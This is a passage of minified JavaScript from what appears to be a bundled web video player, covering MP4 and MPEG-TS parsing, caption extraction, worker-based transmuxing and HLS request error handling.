0,fi.clearDtsInfo(m),x.captionStream.reset()),x.timestampRolloverStream&&x.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(E){v&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(E)},this.setRemux=function(E){var x=this.transmuxPipeline_;d.remux=E,x&&x.coalesceStream&&x.coalesceStream.setRemux(E)},this.alignGopsWith=function(E){m&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(E)},this.getLogTrigger_=function(E){var x=this;return function(I){I.stream=E,x.trigger("log",I)}},this.push=function(E){var x;b&&((x=av(E))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():x||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),b=!1),this.transmuxPipeline_.headOfPipeline.push(E)},this.flush=function(){b=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ur;function jp(d){var m="";return(m+=String.fromCharCode(d[0]))+String.fromCharCode(d[1])+String.fromCharCode(d[2])+String.fromCharCode(d[3])}function nh(d,m){var v,f,b,E=[];if(!m.length)return null;for(v=0;v<d.byteLength;)f=pv(d[v]<<24|d[v+1]<<16|d[v+2]<<8|d[v+3]),b=mv(d.subarray(v+4,v+8)),f=1<f?v+f:d.byteLength,b===m[0]&&(m.length===1?E.push(d.subarray(v+8,f)):(b=nh(d.subarray(v+8,f),m.slice(1))).length&&(E=E.concat(b))),v=f;return E}function hv(d){var m={version:d[0],flags:new Uint8Array(d.subarray(1,4))};return m.baseMediaDecodeTime=m.version===1?gv(d.subarray(4)):fv(d[4]<<24|d[5]<<16|d[6]<<8|d[7]),m}function dv(d){var m,v={version:d[0],flags:new Uint8Array(d.subarray(1,4)),samples:[]},f=new DataView(d.buffer,d.byteOffset,d.byteLength),b=1&v.flags[2],E=4&v.flags[2],x=1&v.flags[1],I=2&v.flags[1],N=4&v.flags[1],B=8&v.flags[1],$=f.getUint32(4),J=8;for(b&&(v.dataOffset=f.getInt32(J),J+=4),E&&$&&(m={flags:Hp(d.subarray(J,J+4))},J+=4,x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m),$--);$--;)m={},x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),N&&(m.flags=Hp(d.subarray(J,J+4)),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m);return v}function uv(d){var m=new DataView(d.buffer,d.byteOffset,d.byteLength),v=1&(d={version:d[0],flags:new Uint8Array(d.subarray(1,4)),trackId:m.getUint32(4)}).flags[2],f=2&d.flags[2],b=8&d.flags[2],E=16&d.flags[2],x=32&d.flags[2],I=65536&d.flags[0],N=131072&d.flags[0],B=8;return v&&(B+=4,d.baseDataOffset=m.getUint32(12),B+=4),f&&(d.sampleDescriptionIndex=m.getUint32(B),B+=4),b&&(d.defaultSampleDuration=m.getUint32(B),B+=4),E&&(d.defaultSampleSize=m.getUint32(B),B+=4),x&&(d.defaultSampleFlags=m.getUint32(B)),I&&(d.durationIsEmpty=!0),!v&&N&&(d.baseDataOffsetIsMoof=!0),d}function qp(d){var m=31&d[1];return m<<8|d[2]}function Na(d){return!!(64&d[1])}function Ma(d){var m=0;return 1<(48&d[3])>>>4&&(m+=d[4]+1),m}function ah(d){switch(d){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var cv=rh,ri=function(d){return d>>>0},dn=function(d){return("00"+d.toString(16)).slice(-2)},pv=ri,mv=jp,fv=ri,gv=kt.getUint64,Hp=function(d){return{isLeading:(12&d[0])>>>2,dependsOn:3&d[0],isDependedOn:(192&d[1])>>>6,hasRedundancy:(48&d[1])>>>4,paddingValue:(14&d[1])>>>1,isNonSyncSample:1&d[1],degradationPriority:d[2]<<8|d[3]}},un=typeof window!="undefined"?window:typeof lt!="undefined"?lt:typeof self!="undefined"?self:{},ns=un,yv=Ea.discardEmulationPreventionBytes,vv=dr.CaptionStream,cn=nh,_v=hv,bv=dv,Tv=uv,Vp=ns,wv=function(f,m){var v=cn(f,["moof","traf"]),f=cn(f,["mdat"]),b={},E=[];return f.forEach(function(x,I){I=v[I],E.push({mdat:x,traf:I})}),E.forEach(function(wt){var I,N,B,$,J,ce=wt.mdat,wt=wt.traf,oe=cn(wt,["tfhd"]),oe=Tv(oe[0]),pe=oe.trackId,ht=cn(wt,["tfdt"]),ht=0<ht.length?_v(ht[0]).baseMediaDecodeTime:0,wt=cn(wt,["trun"]);m===pe&&0<wt.length&&(I=ht,N=oe.defaultSampleDuration||0,B=oe.defaultSampleSize||0,$=oe.trackId,J=[],wt.forEach(function(vt){vt=bv(vt).samples,vt.forEach(function(mt){mt.duration===void 0&&(mt.duration=N),mt.size===void 0&&(mt.size=B),mt.trackId=$,mt.dts=I,mt.compositionTimeOffset===void 0&&(mt.compositionTimeOffset=0),typeof I=="bigint"?(mt.pts=I+Vp.BigInt(mt.compositionTimeOffset),I+=Vp.BigInt(mt.duration)):(mt.pts=I+mt.compositionTimeOffset,I+=mt.duration)}),J=J.concat(vt)}),ht=function(vt,mt,tt){for(var we,Hi,hh=new DataView(vt.buffer,vt.byteOffset,vt.byteLength),mn={logs:[],seiNals:[]},Vi=0;Vi+4<vt.length;Vi+=we)if(we=hh.getUint32(Vi),Vi+=4,!(we<=0))switch(31&vt[Vi]){case 6:var as=vt.subarray(Vi+1,Vi+1+we),Fa=function(Mv,Xp){for(var Kp=Mv,dh=0;dh<Xp.length;dh++){var uh=Xp[dh];if(Kp<uh.size)return uh;Kp-=uh.size}return null}(Vi,mt),as={nalUnitType:"sei_rbsp",size:we,data:as,escapedRBSP:yv(as),trackId:tt};if(Fa)as.pts=Fa.pts,as.dts=Fa.dts,Hi=Fa;else{if(!Hi){mn.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Vi+" for trackId "+tt+". See mux.js#223."});break}as.pts=Hi.pts,as.dts=Hi.dts}mn.seiNals.push(as)}return mn}(ce,J,pe),b[pe]||(b[pe]={seiNals:[],logs:[]}),b[pe].seiNals=b[pe].seiNals.concat(ht.seiNals),b[pe].logs=b[pe].logs.concat(ht.logs))}),b},Sv=function(){var d,m,v,f,b,E,x=!1;this.isInitialized=function(){return x},this.init=function(I){d=new vv,x=!0,E=!!I&&I.isPartial,d.on("data",function(N){N.startTime=N.startPts/f,N.endTime=N.endPts/f,b.captions.push(N),b.captionStreams[N.stream]=!0}),d.on("log",function(N){b.logs.push(N)})},this.isNewInit=function(I,N){return!(I&&I.length===0||N&&typeof N=="object"&&Object.keys(N).length===0||v===I[0]&&f===N[v])},this.parse=function(I,N,B){var $,J;if(!this.isInitialized()||!N||!B)return null;if(this.isNewInit(N,B))v=N[0],f=B[v];else if(v===null||!f)return m.push(I),null;for(;0<m.length;){var ce=m.shift();this.parse(ce,N,B)}return I=I,J=f,($=($=v)===null?null:{seiNals:(I=wv(I,$)[$]||{}).seiNals,logs:I.logs,timescale:J})&&$.logs&&(b.logs=b.logs.concat($.logs)),$!==null&&$.seiNals?(this.pushNals($.seiNals),this.flushStream(),b):b.logs.length?{logs:b.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(I){if(!this.isInitialized()||!I||I.length===0)return null;I.forEach(function(N){d.push(N)})},this.flushStream=function(){if(!this.isInitialized())return null;E?d.partialFlush():d.flush()},this.clearParsedCaptions=function(){b.captions=[],b.captionStreams={},b.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;d.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){m=[],f=v=null,b?this.clearParsedCaptions():b={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},Ua=function(d){for(var m=0,v=String.fromCharCode(d[m]),f="";v!=="\0";)f+=v,m++,v=String.fromCharCode(d[m]);return f+=v},Ev=kt.getUint64,$p=function(d){return d!==void 0||d!==null},zp=ri,pn=dn,Ii=nh,Ba=jp,oh={parseEmsgBox:function(d){var m,v,f,b,E,x,I,N=4,B=d[0],$=(B===0?(N=(N+=(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length,f=($=new DataView(d.buffer)).getUint32(N),I=$.getUint32(N+=4),m=$.getUint32(N+=4),v=$.getUint32(N+=4),N+=4):B===1&&(f=($=new DataView(d.buffer)).getUint32(N),x=Ev(d.subarray(N+=4)),m=$.getUint32(N+=8),v=$.getUint32(N+=4),N=(N=(N+=4)+(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length),{scheme_id_uri:b,value:E,timescale:f||1,presentation_time:x,presentation_time_delta:I,event_duration:m,id:v,message_data:new Uint8Array(d.subarray(N,d.byteLength))});return E=(b=$).scheme_id_uri!=="\0",x=(f=B)===0&&$p(b.presentation_time_delta)&&E,I=f===1&&$p(b.presentation_time)&&E,!(1<f)&&x||I?$:void 0},scaleTime:function(d,m,v,f){return d||d===0?d/m:f+v/m}},kv=kt.getUint64,Cv=ns,Av=Cp.parseId3Frames,xv=function(d){var m=d[0]===0?12:20;return zp(d[m]<<24|d[1+m]<<16|d[2+m]<<8|d[3+m])},Iv=function(d,m){return m=Ii(m,["moof","traf"]).reduce(function(v,x){var b=Ii(x,["tfhd"])[0],b=zp(b[4]<<24|b[5]<<16|b[6]<<8|b[7]),b=d[b]||9e4,x=Ii(x,["tfdt"])[0],E=new DataView(x.buffer,x.byteOffset,x.byteLength),x=x[0]===1?kv(x.subarray(4,12)):E.getUint32(4);let I;return typeof x=="bigint"?I=x/Cv.BigInt(b):typeof x!="number"||isNaN(x)||(I=x/b),v=(I=I<Number.MAX_SAFE_INTEGER?Number(I):I)<v?I:v},1/0),typeof m=="bigint"||isFinite(m)?m:0},Pv=function(m){var m=Ii(m,["moov","trak"]),v=[];return m.forEach(function(f){var b,E={},I=Ii(f,["tkhd"])[0],x=(I&&(x=(I=new DataView(I.buffer,I.byteOffset,I.byteLength)).getUint8(0),E.id=x===0?I.getUint32(12):I.getUint32(20)),Ii(f,["mdia","hdlr"])[0]),x=(x&&(I=Ba(x.subarray(8,12)),E.type=I==="vide"?"video":I==="soun"?"audio":I),Ii(f,["mdia","minf","stbl","stsd"])[0]),I=(x&&(I=x.subarray(8),E.codec=Ba(I.subarray(4,8)),x=Ii(I,[E.codec])[0])&&(/^[asm]vc[1-9]$/i.test(E.codec)?(b=x.subarray(78),Ba(b.subarray(4,8))==="avcC"&&11<b.length?(E.codec+=".",E.codec+=pn(b[9]),E.codec+=pn(b[10]),E.codec+=pn(b[11])):E.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(E.codec)?(b=x.subarray(28),Ba(b.subarray(4,8))==="esds"&&20<b.length&&b[19]!==0?(E.codec+="."+pn(b[19]),E.codec+="."+pn(b[20]>>>2&63).replace(/^0/,"")):E.codec="mp4a.40.2"):E.codec=E.codec.toLowerCase()),Ii(f,["mdia","mdhd"])[0]);I&&(E.timescale=xv(I)),v.push(E)}),v},Lv=function(d,m=0){return Ii(d,["emsg"]).map(f=>{var f=oh.parseEmsgBox(new Uint8Array(f)),b=Av(f.message_data);return{cueTime:oh.scaleTime(f.presentation_time,f.timescale,f.presentation_time_delta,m),duration:oh.scaleTime(f.event_duration,f.timescale),frames:b}})},lh=Aa,Wp=Aa,cr=Qy,Ue={},ws=(Ue.ts={parseType:function(d,m){return d=qp(d),d===0?"pat":d===m?"pmt":m?"pes":null},parsePat:function(d){var m=Na(d),v=4+Ma(d);return m&&(v+=d[v]+1),(31&d[v+10])<<8|d[v+11]},parsePmt:function(d){var m={},v=Na(d),f=4+Ma(d);if(v&&(f+=d[f]+1),1&d[f+5]){for(var b=3+((15&d[f+1])<<8|d[f+2])-4,E=12+((15&d[f+10])<<8|d[f+11]);E<b;){var x=f+E;m[(31&d[x+1])<<8|d[x+2]]=d[x],E+=5+((15&d[x+3])<<8|d[x+4])}return m}},parsePayloadUnitStartIndicator:Na,parsePesType:function(d,m){switch(m[qp(d)]){case lh.H264_STREAM_TYPE:return"video";case lh.ADTS_STREAM_TYPE:return"audio";case lh.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(d){var m,v,f;return!Na(d)||(m=4+Ma(d))>=d.byteLength?null:(v=null,192&(f=d[m+7])&&((v={}).pts=(14&d[m+9])<<27|(255&d[m+10])<<20|(254&d[m+11])<<12|(255&d[m+12])<<5|(254&d[m+13])>>>3,v.pts*=4,v.pts+=(6&d[m+13])>>>1,v.dts=v.pts,64&f)&&(v.dts=(14&d[m+14])<<27|(255&d[m+15])<<20|(254&d[m+16])<<12|(255&d[m+17])<<5|(254&d[m+18])>>>3,v.dts*=4,v.dts+=(6&d[m+18])>>>1),v)},videoPacketContainsKeyFrame:function(d){for(var m=4+Ma(d),v=d.subarray(m),f=0,b=0,E=!1;b<v.byteLength-3;b++)if(v[b+2]===1){f=b+5;break}for(;f<v.byteLength;)switch(v[f]){case 0:if(v[f-1]!==0)f+=2;else if(v[f-2]!==0)f++;else{for(b+3!==f-2&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0);v[++f]!==1&&f<v.length;);b=f-2,f+=3}break;case 1:v[f-1]!==0||v[f-2]!==0||(ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0),b=f-2),f+=3;break;default:f+=3}return v=v.subarray(b),f-=b,b=0,E=v&&3<v.byteLength&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:E}},Ue.aac=xi,Ke.ONE_SECOND_IN_TS),Dv=function(d,m){for(var v,f=0,b=188;b<d.byteLength;)if(d[f]===71&&d[b]===71){switch(v=d.subarray(f,b),Ue.ts.parseType(v,m.pid)){case"pat":m.pid=Ue.ts.parsePat(v);break;case"pmt":var E=Ue.ts.parsePmt(v);m.table=m.table||{},Object.keys(E).forEach(function(x){m.table[x]=E[x]})}f+=188,b+=188}else f++,b++},Ov=function(d,m,v){for(var f,b,E,x,I=0,N=188,B=!1;N<=d.byteLength;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I++,N++;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I+=188,N+=188}for(I=(N=d.byteLength)-188,B=!1;0<=I;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I--,N--;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I-=188,N-=188}},Rv=function(d,m,v){for(var f,b,E,x,I,N,B,$,J=0,ce=188,oe=!1,pe={data:[],size:0};ce<d.byteLength;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video"&&(E&&!oe&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),!v.firstKeyFrame))){if(E&&pe.size!==0){for(I=new Uint8Array(pe.size),N=0;pe.data.length;)B=pe.data.shift(),I.set(B,N),N+=B.byteLength;Ue.ts.videoPacketContainsKeyFrame(I)&&($=Ue.ts.parsePesTime(I))&&(v.firstKeyFrame=$,v.firstKeyFrame.type="video"),pe.size=0}pe.data.push(f),pe.size+=f.byteLength}if(oe&&v.firstKeyFrame)break;J+=188,ce+=188}else J++,ce++;for(J=(ce=d.byteLength)-188,oe=!1;0<=J;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),oe)break;J-=188,ce-=188}else J--,ce--},Nv=function(E,m){var v,f,b,E=(Ue.aac.isLikelyAacData(E)?function(x){for(var I,N,B=!1,$=0,J=null,ce=null,oe=0,pe=0;3<=x.length-pe;){switch(Ue.aac.parseType(x,pe)){case"timed-metadata":x.length-pe<10||(oe=Ue.aac.parseId3TagSize(x,pe))>x.length?B=!0:(ce===null&&(I=x.subarray(pe,pe+oe),ce=Ue.aac.parseAacTimestamp(I)),pe+=oe);break;case"audio":x.length-pe<7||(oe=Ue.aac.parseAdtsSize(x,pe))>x.length?B=!0:(J===null&&(I=x.subarray(pe,pe+oe),J=Ue.aac.parseSampleRate(I)),$++,pe+=oe);break;default:pe++}if(B)return null}return J===null||ce===null?null:{audio:[{type:"audio",dts:ce,pts:ce},{type:"audio",dts:ce+1024*$*(N=ws/J),pts:ce+1024*$*N}]}}:function(x){var I,N={pid:null,table:null},B={};for(I in Dv(x,N),N.table)if(N.table.hasOwnProperty(I))switch(N.table[I]){case Wp.H264_STREAM_TYPE:B.video=[],Rv(x,N,B),B.video.length===0&&delete B.video;break;case Wp.ADTS_STREAM_TYPE:B.audio=[],Ov(x,N,B),B.audio.length===0&&delete B.audio}return B})(E);return E&&(E.audio||E.video)?(m=m,(v=E).audio&&v.audio.length&&(typeof(f=m)!="undefined"&&!isNaN(f)||(f=v.audio[0].dts),v.audio.forEach(function(x){x.dts=cr(x.dts,f),x.pts=cr(x.pts,f),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws})),v.video&&v.video.length&&(typeof(b=m)!="undefined"&&!isNaN(b)||(b=v.video[0].dts),v.video.forEach(function(x){x.dts=cr(x.dts,b),x.pts=cr(x.pts,b),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws}),v.firstKeyFrame)&&((m=v.firstKeyFrame).dts=cr(m.dts,b),m.pts=cr(m.pts,b),m.dtsTime=m.dts/ws,m.ptsTime=m.pts/ws),E):null};class Gp{constructor(m,v){this.options=v||{},this.self=m,this.init()}init(){var m,v;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new cv(this.options),m=this.self,(v=this.transmuxer).on("data",function(f){var b=f.initSegment,b=(f.initSegment={data:b.buffer,byteOffset:b.byteOffset,byteLength:b.byteLength},f.data);f.data=b.buffer,m.postMessage({action:"data",segment:f,byteOffset:b.byteOffset,byteLength:b.byteLength},[f.data])}),v.on("done",function(f){m.postMessage({action:"done"})}),v.on("gopInfo",function(f){m.postMessage({action:"gopInfo",gopInfo:f})}),v.on("videoSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:b})}),v.on("audioSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:b})}),v.on("id3Frame",function(f){m.postMessage({action:"id3Frame",id3Frame:f})}),v.on("caption",function(f){m.postMessage({action:"caption",caption:f})}),v.on("trackinfo",function(f){m.postMessage({action:"trackinfo",trackInfo:f})}),v.on("audioTimingInfo",function(f){m.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("videoTimingInfo",function(f){m.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("log",function(f){m.postMessage({action:"log",log:f})})}pushMp4Captions(f){this.captionParser||(this.captionParser=new Sv,this.captionParser.init());var v=new Uint8Array(f.data,f.byteOffset,f.byteLength),f=this.captionParser.parse(v,f.trackIds,f.timescales);this.self.postMessage({action:"mp4Captions",captions:f&&f.captions||[],logs:f&&f.logs||[],data:v.buffer},[v.buffer])}probeMp4StartTime({timescales:m,data:v}){m=Iv(m,v),this.self.postMessage({action:"probeMp4StartTime",startTime:m,data:v},[v.buffer])}probeMp4Tracks({data:m}){var v=Pv(m);this.self.postMessage({action:"probeMp4Tracks",tracks:v,data:m},[m.buffer])}probeEmsgID3({data:m,offset:v}){v=Lv(m,v),this.self.postMessage({action:"probeEmsgID3",id3Frames:v,emsgData:m},[m.buffer])}probeTs({data:m,baseStartTime:v}){v=typeof v!="number"||isNaN(v)?void 0:v*Ke.ONE_SECOND_IN_TS,v=Nv(m,v);let f=null;v&&((f={hasVideo:v.video&&v.video.length===2||!1,hasAudio:v.audio&&v.audio.length===2||!1}).hasVideo&&(f.videoStart=v.video[0].ptsTime),f.hasAudio)&&(f.audioStart=v.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:f,data:m},[m.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(m){m=new Uint8Array(m.data,m.byteOffset,m.byteLength),this.transmuxer.push(m)}reset(){this.transmuxer.reset()}setTimestampOffset(m){m=m.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(Ke.secondsToVideoTs(m)))}setAudioAppendStart(m){this.transmuxer.setAudioAppendStart(Math.ceil(Ke.secondsToVideoTs(m.appendStart)))}setRemux(m){this.transmuxer.setRemux(m.remux)}flush(m){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(m){this.transmuxer.alignGopsWith(m.gopsToAlignWith.slice())}}self.onmessage=function(d){d.data.action==="init"&&d.data.options?this.messageHandlers=new Gp(self,d.data.options):(this.messageHandlers||(this.messageHandlers=new Gp(self)),d.data&&d.data.action&&d.data.action!=="init"&&this.messageHandlers[d.data.action]&&this.messageHandlers[d.data.action](d.data))}})));let cy=(i,y,t)=>{var{type:s,initSegment:r,captions:g,captionStreams:n,metadata:l,videoFrameDtsTime:u,videoFramePtsTime:p}=i.data.segment,y=(y.buffer.push({captions:g,captionStreams:n,metadata:l}),i.data.segment.boxes||{data:i.data.segment.data}),g={type:s,data:new Uint8Array(y.data,y.data.byteOffset,y.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof u!="undefined"&&(g.videoFrameDtsTime=u),typeof p!="undefined"&&(g.videoFramePtsTime=p),t(g)},py=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},my=(i,e)=>{e.gopInfo=i.data.gopInfo},Mc=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:l,onTrackInfo:u,onAudioTimingInfo:p,onVideoTimingInfo:y,onVideoSegmentTimingInfo:g,onAudioSegmentTimingInfo:S,onId3:T,onCaptions:C,onDone:L,onEndedTimeline:P,onTransmuxerLog:O,isEndOfTimeline:R}=i,M={buffer:[]},q=R;var W,G;e.onmessage=Q=>{e.currentTransmux!==i||(Q.data.action==="data"&&cy(Q,M,l),Q.data.action==="trackinfo"&&u(Q.data.trackInfo),Q.data.action==="gopInfo"&&my(Q,M),Q.data.action==="audioTimingInfo"&&p(Q.data.audioTimingInfo),Q.data.action==="videoTimingInfo"&&y(Q.data.videoTimingInfo),Q.data.action==="videoSegmentTimingInfo"&&g(Q.data.videoSegmentTimingInfo),Q.data.action==="audioSegmentTimingInfo"&&S(Q.data.audioSegmentTimingInfo),Q.data.action==="id3Frame"&&T([Q.data.id3Frame],Q.data.id3Frame.dispatchType),Q.data.action==="caption"&&C(Q.data.caption),Q.data.action==="endedtimeline"&&(q=!1,P()),Q.data.action==="log"&&O(Q.data.log),Q.data.type!=="transmuxed")||q||(e.onmessage=null,py({transmuxedData:M,callback:L}),Uc(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(W=t instanceof ArrayBuffer?t:t.buffer,G=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:W,byteOffset:G,byteLength:t.byteLength},[W])),R&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},Uc=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():Mc(i.currentTransmux))},Bc=(i,e)=>{i.postMessage({action:e}),Uc(i)},fy=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(Bc.bind(null,e,i)):(e.currentTransmux=i,Bc(e,i))},Fc=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,Mc(i))};var jc=i=>{fy("reset",i)},gy=i=>{let e=new uy,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function Qr(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=Zi({},i,{endAction:null,transmuxer:null,callback:null});let l=u=>{u.data.action===t&&(e.removeEventListener("message",l),u.data.data&&(u.data.data=new Uint8Array(u.data.data,i.byteOffset||0,i.byteLength||u.data.data.byteLength),i.data)&&(i.data=u.data.data),s(u.data))};e.addEventListener("message",l),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function qc(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Zr(i,e){var t=e.attributes||{},s=_a(function(r){if(r=r.attributes||{},r.CODECS)return wi(r.CODECS)}(e)||[]);return!Wc(i,e)||s.audio||((r,l)=>{if(!Wc(r,l))return!0;var l=l.attributes||{},u=r.mediaGroups.AUDIO[l.AUDIO];for(let p in u)if(!u[p].uri&&!u[p].playlists)return!0;return!1})(i,e)||(e=_a(function(r,n){if(r.mediaGroups.AUDIO&&n){var l=r.mediaGroups.AUDIO[n];if(l){for(var u in l)if(u=l[u],u.default&&u.playlists)return wi(u.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function va(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function Bl(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Ci={FAILURE:2,TIMEOUT:-101,ABORTED:-102},Fl=i=>{i.forEach(e=>{e.abort()})},yy=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),vy=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},jl=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Ci.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Ci.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:null,Hc=(i,e,t)=>(l,r)=>{var n=r.response,l=jl(l,r);if(l)return t(l,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Ci.FAILURE,xhr:r},i);var l=new DataView(n),u=new Uint32Array([l.getUint32(0),l.getUint32(4),l.getUint32(8),l.getUint32(12)]);for(let p=0;p<e.length;p++)e[p].bytes=u;return t(null,i)},Vc=(i,e)=>{var t,s=Sl(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: 